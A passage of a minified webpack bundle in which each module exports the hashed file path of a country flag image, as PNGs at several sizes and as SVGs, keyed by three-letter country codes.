strict";e.exports=t.p+"TKM_32x32@2x-14632214c564556d7bd5.png"},473339:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_43x43@2x-aa37f09fd8e96f818396.png"},798337:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_64x64@2x-b535b2a7a0a05c252199.png"},111617:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_86x86@2x-76ff83b2e78444c89b0a.png"},728864:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_13x13@2x-238169b30471c0bbfd5c.png"},584182:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_21x21@2x-a8fe5d2671146e81633d.png"},780214:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_32x32@2x-91cb68870b7b2b3785c6.png"},125914:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_43x43@2x-da42ed9fb9e05c92688e.png"},846660:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_64x64@2x-92d934fb1a128044353c.png"},476588:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_86x86@2x-6f620d3187aefd3baef3.png"},950220:(e,s,t)=>{"use strict";e.exports=t.p+"TON_13x13@2x-89fde258e18a6785d9d5.png"},24034:(e,s,t)=>{"use strict";e.exports=t.p+"TON_21x21@2x-26bdcd1410db199c80e1.png"},666274:(e,s,t)=>{"use strict";e.exports=t.p+"TON_32x32@2x-0913e9752d43bc2d4b8c.png"},685174:(e,s,t)=>{"use strict";e.exports=t.p+"TON_43x43@2x-4e2f509d5d67822e06c8.png"},215200:(e,s,t)=>{"use strict";e.exports=t.p+"TON_64x64@2x-0d808998cd12641937bb.png"},804136:(e,s,t)=>{"use strict";e.exports=t.p+"TON_86x86@2x-daaa2a544a042b8443ee.png"},298732:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_13x13@2x-2643c506eecc58a2e6a3.png"},644802:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_21x21@2x-03758542231166263152.png"},442370:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_32x32@2x-35fc0d6f2bd68aea6481.png"},308630:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_43x43@2x-680de49276bc801eb88f.png"},75456:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_64x64@2x-447b91f6f377c8f70c8a.png"},481864:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_86x86@2x-0925f0471f7de1294f8d.png"},676254:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_13x13@2x-9ed211d319e5cd2fc882.png"},541156:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_21x21@2x-bea7c9c1c61948b946a2.png"},205484:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_32x32@2x-4b5d538bbd195f756c30.png"},649136:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_43x43@2x-3724340a6bb884efa0d5.png"},926122:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_64x64@2x-1a9b651131fc72167a13.png"},723426:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_86x86@2x-129f534e5070ee126a3a.png"},847234:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_13x13@2x-62b1beacdefb6115df8b.png"},96808:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_21x21@2x-8b565642e8fc7111d636.png"},463584:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_32x32@2x-9900cb826d4aaa20be63.png"},677156:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_43x43@2x-e610678d8a30b36f96d0.png"},766510:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_64x64@2x-a741ced148c40162e68c.png"},500774:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_86x86@2x-76e100a075d32eb32a05.png"},946358:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_13x13@2x-f80194a0f1a8bca0ccb6.png"},557052:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_21x21@2x-c1aafcd9d1b4c2a0015d.png"},342532:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_32x32@2x-552bd7ba675e508647b0.png"},641576:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_43x43@2x-359829cd34c8dd8aefdb.png"},369730:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_64x64@2x-fc27632a90502748a1a3.png"},962202:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_86x86@2x-1b4497f823d18cfbd291.png"},541860:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_13x13@2x-5a1c68ce4f4ce4f32bc9.png"},341626:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_21x21@2x-40dbc7d4c1180741a435.png"},653242:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_32x32@2x-5c5124a0238478f4c387.png"},569870:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_43x43@2x-cc5524d26acdc2670143.png"},988440:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_64x64@2x-0d448cefe859f893bcfb.png"},206240:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_86x86@2x-860ec17f32d0ba01c080.png"},692652:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_13x13@2x-fcdbd46b852a06b5f9f9.png"},38722:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_21x21@2x-d871b2d379c636c068fc.png"},836290:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_32x32@2x-55f7ea51f0874042d086.png"},702550:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_43x43@2x-afee37964fb4e727712e.png"},469376:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_64x64@2x-313f5e81b04bf5387b50.png"},875784:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_86x86@2x-cad429ec8d1a6d60a488.png"},394622:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_13x13@2x-0947f5b0269a1de7603b.png"},407876:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_21x21@2x-1282d1a536d78a0e27df.png"},687628:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_32x32@2x-aee4491fac0daf31fabd.png"},375440:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_43x43@2x-133b62775e885217a835.png"},930186:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_64x64@2x-16d8e13044a9fc316cd0.png"},468034:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_86x86@2x-9be9b9e6bb5ff9004661.png"},289227:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_13x13@2x-b711a15f3c8eedfa1110.png"},470373:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_21x21@2x-5d92b6c31008f3627a3d.png"},160369:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_32x32@2x-6b2a2d3d097bbf9ddcd0.png"},700793:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_43x43@2x-7928293065f6412cea24.png"},314199:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_64x64@2x-30a25ae28cc2e24edb78.png"},574559:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_86x86@2x-4721c2765ca405e85141.png"},869824:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_13x13@2x-ebab455851219770338c.png"},186966:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_21x21@2x-aa282c198a1172055b83.png"},127702:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_32x32@2x-71210f2de9a71ee2bb12.png"},253690:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_43x43@2x-0c8791d48e08bedd256b.png"},234532:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_64x64@2x-e818c67a223ce864b516.png"},553420:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_86x86@2x-5641482ae16daba9aa42.png"},898895:(e,s,t)=>{"use strict";e.exports=t.p+"URY_13x13@2x-e2cf5c335351bb981e73.png"},904793:(e,s,t)=>{"use strict";e.exports=t.p+"URY_21x21@2x-0a4e4a12bf390f8028f5.png"},120741:(e,s,t)=>{"use strict";e.exports=t.p+"URY_32x32@2x-d2408c5aa212a0160ff7.png"},979037:(e,s,t)=>{"use strict";e.exports=t.p+"URY_43x43@2x-eecc64c836137e4dc72d.png"},800635:(e,s,t)=>{"use strict";e.exports=t.p+"URY_64x64@2x-611bdb23e1de1f1e2285.png"},301651:(e,s,t)=>{"use strict";e.exports=t.p+"URY_86x86@2x-4d2b0f231a398a9a400f.png"},471138:(e,s,t)=>{"use strict";e.exports=t.p+"USA_13x13@2x-ebab455851219770338c.png"},317064:(e,s,t)=>{"use strict";e.exports=t.p+"USA_21x21@2x-aa282c198a1172055b83.png"},58176:(e,s,t)=>{"use strict";e.exports=t.p+"USA_32x32@2x-71210f2de9a71ee2bb12.png"},426180:(e,s,t)=>{"use strict";e.exports=t.p+"USA_43x43@2x-0c8791d48e08bedd256b.png"},475598:(e,s,t)=>{"use strict";e.exports=t.p+"USA_64x64@2x-e818c67a223ce864b516.png"},632134:(e,s,t)=>{"use strict";e.exports=t.p+"USA_86x86@2x-5641482ae16daba9aa42.png"},393262:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_13x13@2x-8a0e5f2f93da029f89fa.png"},712244:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_21x21@2x-86ce6c400e9dd7924be7.png"},433788:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_32x32@2x-dbf809cdc2184e2c2b00.png"},608704:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_43x43@2x-edba0645696790ebca92.png"},136058:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_64x64@2x-066f44dce1d2b2e27206.png"},526194:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_86x86@2x-fee66017698bdbf6fb7d.png"},300038:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_13x13@2x-335a03fe6968f7b89ccd.png"},170444:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_21x21@2x-c1f1bdead6cb0802d27a.png"},403924:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_32x32@2x-c4b7d1583e20931e2029.png"},397496:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_43x43@2x-ad1b24c7112825a6aa5d.png"},867538:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_64x64@2x-a20120db93f7cf1b2288.png"},869802:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_86x86@2x-40b8a5b8f63f228db4ca.png"},221780:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_13x13@2x-0216643ff633f8ae8399.png"},180522:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_21x21@2x-a394f0fce3fecd4345c6.png"},152810:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_32x32@2x-4c41c711bb6c0c4f153b.png"},586942:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_43x43@2x-257b443c9e86f5e8cc9b.png"},221576:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_64x64@2x-7777e66a3a91c5c8e010.png"},85200:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_86x86@2x-bb664ae0d1871f4fc492.png"},452732:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_13x13@2x-1c9bd4a27e1e6c3fc310.png"},528594:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_21x21@2x-2aff78e498aadf6e726d.png"},988690:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_32x32@2x-1c83a1dc444d98decd37.png"},358374:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_43x43@2x-79119482dcf3aebe15d6.png"},589584:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_64x64@2x-91c202ae7c0852e40dd8.png"},939160:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_86x86@2x-d5bdd383d9420b271bc6.png"},994426:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_13x13@2x-e581b6e19dc618f341a9.png"},198016:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_21x21@2x-fd92caaca5be1f07c011.png"},19576:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_32x32@2x-8caa347d03b5f023f7e3.png"},707932:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_43x43@2x-1cb0c8d4d47c15541825.png"},224806:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_64x64@2x-ae4d217b0a52e128bae3.png"},810974:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_86x86@2x-9b7b1c6d938e27519888.png"},415876:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_13x13@2x-c1fa9426c51450f8e701.png"},111514:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_21x21@2x-775904876d2cda1bcc93.png"},97306:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_32x32@2x-dccb4de563b092d0b7e5.png"},541870:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_43x43@2x-77059d947e4acd9b9e9d.png"},381752:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_64x64@2x-f7875eeb1a7d0ae9be11.png"},941824:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_86x86@2x-3e00a67a0f7ad204c44f.png"},328722:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_13x13@2x-868d239b56576b4f1152.png"},96696:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_21x21@2x-7e31b3179e47365fc657.png"},652784:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_32x32@2x-743a9035d14f3c544f34.png"},835252:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_43x43@2x-86f1b70f64c4cf38805e.png"},826558:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_64x64@2x-c5d74b20dbe2f0e20300.png"},848118:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_86x86@2x-74088a6dbf606467097a.png"},868346:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_13x13@2x-713f977aece6eda85dfc.png"},71936:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_21x21@2x-4a1e36fc26cad2d21eab.png"},893496:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_32x32@2x-5ef0e4f5e1aa2de1b021.png"},581852:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_43x43@2x-33e1fc8b11bc52bd2928.png"},98726:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_64x64@2x-c450f10a2323d5078be3.png"},684894:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_86x86@2x-517771603c877247a6e5.png"},229138:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_13x13@2x-94b9c6551be31fab94c5.png"},513464:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_21x21@2x-df5f3575ed4f5b9ea983.png"},553200:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_32x32@2x-ea084ac25bc93fa25f7d.png"},735668:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_43x43@2x-f8a7eb1232091cf050fb.png"},726974:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_64x64@2x-f07b263d63da22be426e.png"},748534:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_86x86@2x-3f649d96ea5f5f168506.png"},284876:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_13x13@2x-39bc961a2f116af37a59.png"},842338:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_21x21@2x-095b314ded4212fa7397.png"},240226:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_32x32@2x-0bf73f2c0de46c76569c.png"},188982:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_43x43@2x-660071204c2ac3caef9e.png"},269152:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_64x64@2x-a9958033ba58f750a4b4.png"},596264:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_86x86@2x-4221013e1082c13aad71.png"},736038:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_13x13@2x-b095291fb5b77a354f81.png"},163756:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_21x21@2x-2a410c7fd817ab4d9826.png"},440500:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_32x32@2x-c139020ecef70910c03e.png"},856:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_43x43@2x-dcd187fd1f0899095cde.png"},329458:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_64x64@2x-d595e949ce7cd8b184e6.png"},347914:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_86x86@2x-5b059e07121aee00eea6.png"},937174:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_13x13@2x-a43e41a1615e3f75426f.png"},609244:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_21x21@2x-30672b636832cfd3acc4.png"},670692:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_32x32@2x-d219dbf1875978d89d94.png"},201992:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_43x43@2x-ae955c4858afb19aa7ef.png"},996834:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_64x64@2x-8e2cb2f5ce4eeb10275d.png"},598330:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_86x86@2x-465c438a6512290710c3.png"},641840:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_13x13@2x-a5298205890f532477cf.png"},374278:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_21x21@2x-553f4b7aac12e199f3f9.png"},798342:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_32x32@2x-c1fde3c11fab36b236ae.png"},956202:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_43x43@2x-fcffb5e0915d7ed41afe.png"},611860:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_64x64@2x-6d57c791f6e3c3ac7b5a.png"},694140:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_86x86@2x-5f5fdfacdeb17efa8d55.png"},507332:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_13x13@2x-294739b75d6373433a91.png"},719322:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_21x21@2x-e5ded9dd1f695b868168.png"},188762:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_32x32@2x-230d929da8bce77300de.png"},149678:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_43x43@2x-0bfe9477dd0f241ff4f0.png"},989560:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_64x64@2x-d0363aa73c9d5209abe2.png"},549632:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_86x86@2x-ca2212747b2f204f036c.png"},781540:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_13x13@2x-b702bf08df52ef4bfe12.png"},97658:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_21x21@2x-da33b5922a8c1d4017e8.png"},892922:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_32x32@2x-b0ed74dc7d12e00d6a09.png"},809550:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_43x43@2x-5372cd32810937da8383.png"},744472:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_64x64@2x-e41780030299dc4815f6.png"},962272:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_86x86@2x-e13ac2c271abb443aec7.png"},612651:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_13x13@2x-2a399ab86bc08b56a28b.png"},431045:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_21x21@2x-65e708a0224e0ca28293.png"},352401:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_32x32@2x-febe86d71e56285b9024.png"},718041:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_43x43@2x-a993770fa8cc2f673117.png"},450935:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_64x64@2x-a300074937f05c3c018e.png"},584895:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_86x86@2x-9adec303b96e61dd2626.png"},469608:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_86x86-feeeb3053264514beac4.svg"},725404:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_86x86-83c5a06ab7811ab9f483.svg"},424915:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_86x86-73422d58821d7aab4fd6.svg"},698579:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_86x86-c0fd03ae601d437d3d36.svg"},315676:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_86x86-66c15921c72d7b48c13b.svg"},622783:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_86x86-6723b1be9d1fa53d9814.svg"},84919:(e,s,t)=>{"use strict";e.exports=t.p+"AND_86x86-0177b27fef317a926a13.svg"},555694:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_86x86-eeebae670b6a73d39549.svg"},353512:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_86x86-c04baff8de8aad9845f7.svg"},225846:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_86x86-22394a227186f7dbac39.svg"},607529:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_86x86-5aaa94b4bee00a3c0fbe.svg"},251892:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_86x86-5dc6d062bd9fe8dd318a.svg"},307091:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_86x86-cbb157421ab514d7f174.svg"},490073:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_86x86-8b8be4f263f6c7a39489.svg"},532705:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_86x86-dbdb28060309cb9090a8.svg"},176102:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_86x86-33575808992c0873b249.svg"},752198:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_86x86-8d137cef36621dfb9eef.svg"},485591:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_86x86-99b66623ac7613ee6e7b.svg"},619309:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_86x86-56d9ff5fd545035f6f85.svg"},884003:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_86x86-f64bddad47f93398d299.svg"},299906:(e,s,t)=>{"use strict";e.exports=t.p+"BES_86x86-fac8aa66e3622949bb26.svg"},326353:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_86x86-a60b9b94373be00016d9.svg"},992951:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_86x86-b8b21b03b97b305dc4a4.svg"},909005:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_86x86-3a784fc96943630ccda6.svg"},331672:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_86x86-cf7c5d6ba864e519c47e.svg"},10421:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_86x86-520c528a68e0e9d9465e.svg"},20189:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_86x86-098cd8804b535cca0b25.svg"},948811:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_86x86-5cd957ee5dc8fcd8cef9.svg"},533860:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_86x86-0f9dc58a7dae8cc532fc.svg"},76540:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_86x86-12108e453242bf7c2914.svg"},715200:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_86x86-e45e084462936ef3a74e.svg"},324967:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_86x86-7f7cf0b751bee5d816b9.svg"},310661:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_86x86-371640da7dac7fd5bab0.svg"},813678:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_86x86-e20a603cf44879eefd62.svg"},64410:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_86x86-7b8431847181eaa2519d.svg"},880048:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_86x86-4bd55ee44c99ec770dde.svg"},280976:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_86x86-627ead452863d9f0af90.svg"},697462:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_86x86-4da5c46937d9a3ed1f98.svg"},625630:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_86x86-ba386df9ab60ecd3b7f6.svg"},466790:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_86x86-71af13dc9c555de0612a.svg"},268505:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_86x86-5143ddfbc9089a9e70cb.svg"},820010:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_86x86-eeb2015258fe986457e3.svg"},15343:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_86x86-9c0696badeed9aa741a1.svg"},147161:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_86x86-05c9555ffc11ba1c5291.svg"},984934:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_86x86-703548438a8f88ebe23e.svg"},569934:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_86x86-535922ad48f2e7099951.svg"},731274:(e,s,t)=>{"use strict";e.exports=t.p+"COD_86x86-6b6b2bcf7d8ae8d2c726.svg"},97057:(e,s,t)=>{"use strict";e.exports=t.p+"COG_86x86-2a8cc2e5464dbb046e8e.svg"},474741:(e,s,t)=>{"use strict";e.exports=t.p+"COK_86x86-d97122ea9bef83e0c10d.svg"},177250:(e,s,t)=>{"use strict";e.exports=t.p+"COL_86x86-a8c4cd95d1fab7b75a79.svg"},915151:(e,s,t)=>{"use strict";e.exports=t.p+"COM_86x86-d47b70f657006cd1705c.svg"},630313:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_86x86-46a80e85f566c8e9e1f3.svg"},234284:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_86x86-eadea451910205d883f1.svg"},43958:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_86x86-baded9e36bc0870e3c17.svg"},390199:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_86x86-93d99ccfae8acee0b454.svg"},594397:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_86x86-19c38cd5784822cebd59.svg"},771733:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_86x86-41638ddb22b8c058cffb.svg"},54468:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_86x86-4701ec97de7943662fe4.svg"},411512:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_86x86-a7b4435ec290007cbac7.svg"},676102:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_86x86-9fc39c92247cb9f046e7.svg"},635247:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_86x86-5cf0a7eb81fb9a259557.svg"},501442:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_86x86-37f6b7d965bb2229de34.svg"},222957:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_86x86-201cf5f4d8e78cd4eef6.svg"},777236:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_86x86-d76808456ff1a6242128.svg"},869415:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_86x86-aab6f32851c7fa9c4bd1.svg"},475853:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_86x86-66105fed941e1f8f117b.svg"},974653:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_86x86-cbce30a1a83aa35a0618.svg"},222430:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_86x86-17accc69df2f93970be7.svg"},874844:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_86x86-b7603aad609fcef83dfe.svg"},355828:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_86x86-1697ef7508627ea005f2.svg"},510176:(e,s,t)=>{"use strict";e.exports=t.p+"EST_86x86-c86538f2f7008a4b4990.svg"},71397:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_86x86-fd9468bb07fd14be003f.svg"},395427:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_86x86-8ca2431ff6e626aa83ee.svg"},354089:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_86x86-54c6e7dc6d54076a91a4.svg"},339669:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_86x86-8c5dc94e318dad3bdfe3.svg"},97513:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_86x86-0970173178f354ca5481.svg"},3939:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_86x86-07561bdbb9ecaa3bbfe5.svg"},704458:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_86x86-35dc5f807a5c784fedb2.svg"},508726:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_86x86-2bb828b08e85a98d0e74.svg"},940171:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_86x86-4e674a8912c15e14aff7.svg"},133443:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_86x86-4f31a0c678ca211f7292.svg"},578031:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_86x86-8d9f838d8d12cffdd428.svg"},533130:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_86x86-83807cacea2c8fa754a0.svg"},11278:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_86x86-67eb3ac918977647997e.svg"},449274:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_86x86-2654b9d7a7916e065487.svg"},557267:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_86x86-7e24c9a111e5b95e47a0.svg"},621866:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_86x86-3d8286d9c4e5f1c9e52e.svg"},722799:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_86x86-c4243172fd8549fff61e.svg"},823708:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_86x86-d30cc8a1ac2f59b5a0b8.svg"},401054:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_86x86-7bf07f7ee5601109faaf.svg"},108281:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_86x86-91c23dbb755c8c1e2d25.svg"},538849:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_86x86-3e61aa9d3f32e15d862d.svg"},604250:(e,s,t)=>{"use 